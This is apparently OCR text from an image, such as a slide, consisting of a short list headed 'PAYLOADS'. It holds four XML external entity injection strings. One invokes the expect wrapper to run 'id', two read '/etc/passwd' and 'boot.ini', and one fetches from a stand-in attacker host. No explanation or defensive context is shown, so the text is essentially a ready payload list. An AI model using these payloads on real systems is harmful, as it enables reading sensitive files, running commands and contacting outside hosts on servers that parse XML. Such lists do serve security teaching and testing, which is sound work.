 PAYLOADS
• <!ENTITY XXE SYSTEM "EXPECT://ID" >]>
• <!ENTITY XXE SYSTEM "FILE:///ETC/PASSWD" >]>
• <!ENTITY XXE SYSTEM "FILE:///C:/BOOT.INI" >]>
• <!ENTITY XXE SYSTEM "HTTP://WWW.ATTACKER.COM/TEXT.TXT" >]>